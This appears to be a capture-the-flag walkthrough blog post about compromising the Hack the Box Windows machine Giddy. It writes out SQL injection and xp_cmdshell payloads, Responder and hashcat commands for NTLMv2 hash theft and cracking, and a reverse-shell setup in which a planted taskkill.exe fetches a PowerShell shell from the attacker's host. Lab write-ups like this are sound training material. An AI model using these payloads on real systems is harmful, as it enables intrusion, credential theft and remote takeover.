Hello Everyone, in today’s blog post we will be rooting Windows Machine from Hack the Box – Giddy.
1)Starting it off with nmap / rustscan to check for open ports:

Ports 80 & 443 are open indicating running web servers. Let’s take a closer look.
2)Both 80 & 443 are the same in terms of landing page:
2.1)Nothing too much going on here, so I decided to perform subdomain and directory busting on both 443 and 80. Upon using dirsearch to see if there are any hidden directories I found /remote/login on port 80, and this is Windows Web Shell which is very interesting since we would have command execution on the underlying host this way if we know the username and password to authenticate with. (Note that Windows Web Shell requires SSL connection so I will be navigating to it on port 443, e.g. HTTPS)

I tried some common username / password combination with Computer Name set to Giddy but that didn’t work out, so I moved on.
3)When it comes to directory busting I like to use multiple different tools with different wordlists. Gobuster didn’t find anything different than dirsearch but then ffuf found interesting directory /mvc:

Navigating to it reveals a completely different website!

3.1)There is an option to register and login but I didn’t find anything interesting related to those 2 functionalities. However, there is a search functionality as well vulnerable to SQL Injection!

By inputting classic single quote (‘) to check how app handles it, we got verbose MS SQL Error message which reveals type of Database being used and also indicates that user input is directly concatinated in SQL Query instead of using prepared statements leading to SQL Injection
3.2)To confirm this indeed we can try Boolean-based SQL Injection payload, such as:
test' OR 1=1--
It works!
3.3)Right away I tried payload such as:
test';EXECUTE sp_configure 'show advanced options', 1;RECONFIGURE;EXECUTE sp_configure 'xp_cmdshell', 1;RECONFIGURE;EXECUTE xp_cmdshell '<COMMAND>But that didn’t work out, it can be due to various reasons, such as insufficient privileges, etc.
3.4)I decided to run sqlmap to check if I can dump the database faster that way or maybe even get a command execution: I saved the request from Burp and with -p flag I indicated vulnerable parameters so that sqlmap doesn’t have to manually test for multiple other parameters that are being passed in POST Request Body. Indeed sqlmap quickly identified SQL injection as well:


However when I tried to dump the database with –dump flag that didn’t work out, so I switched back to the manual approach. Upon checking other interesting payloads related to SQL injection in MS SQL Server I came across this one which can be used to steal NTLMv2 hash by pointing out SQL Server vulnerable to SQL Injection to our Responder running locally. This is possible because MSSQL supports stacked queries and from the sqlmap output we know that this search function of the app is vulnerable to stacked queries (see screenshot above)

Okay, cool! Let’s start Responder on our Kali:
sudo responder -I tun0Then input the payload from the screenshot above into the search functionality and we got the NTLMv2 hash from user Stacy!

We can then crack it with hashcat
hashcat -m 5600 hash.txt rockyou.txt
Great now we have username and password. Now we can choose how to authenticate to the machine, this can be done either through the Windows Web Shell or we can leverage the fact that port 5985 is also open and use evil-wirnm and I will do just that:

And we got user.txt!
4)After some manual enumeration I didn’t find anything much interesting so I decided to transfer Winpeas (I used wget), but it’s being blocked on this Host, however since I downloaded it to the Documents directory of user Stacy , upon executing dir I noticed another interesting file being there —> unifivideo

Since I didn’t hear before about it, I decided to do a quick google search about it. And right away I found Local Privilege Escalation related to Ubiquiti UnifiVideo!

4.1)Description of this vulnerability is very well done:

4.2)Let’s get to it! So I will create locally malicious taskkill.exe and transfer it to the target machine at C:\ProgramData\unifi-video\ since I have write access to it.

4.2.1)First create exploit.c with our malicious code:
Essentially we are grabbing and executing shell.ps1 from our machine with powershell by staring simple python server on port 8000. Shell.ps1 is Nishang’s PowerShell reverse shell script

4.2.2)Then compile it to .exe:

4.2.3)Then transfer it victim machine and name it taskkill.exe
4.3)Okay so now we are ready to pull of the exploit
4.3.1)Start a simple Python server at the directory where Nishang’s reverse shell payload is located:
python3 -m http.serverAlso, make sure to add the following line of the code to the very end of Nishang’s reverse shell powershell script:
Invoke-PowerShellTCP -Reverse -IPAddress <OUR_IP> -Port <OUR_PORT>4.3.2)Then start netcta listener at the port specific in the code snippet above, e.g.:
nc -lvnp 12344.3.3)Now it’s time to start and stop UniFiVideoService so we can trigger our malicious taskkill.exe. I wasn’t able to do so with net start and net stop commands like I would usually do when dealing with Binary Hijacking on Windows Machines. As a Plan B I will use sc command:
So first we stop the service:

Then we can check for the status of the service and then start it again:

Upon starting the service again our taskkill.exe is being triggered and we can observe the request to our Python server first:

After that we got a reverse shell on our netcat listening port:

And we got root.txt! GG!
Lessons Learned
1)I learned about very cool MSSQL UNC Path payload when we are dealing with SQL Injection with Microsoft SQL Server which can be used to steal NTLMv2 Hash with Responder
2) The second lesson that I learned is about Ubiquiti UnifiVideo Local Privilege Escalation which was also very interesting.
Leave a Reply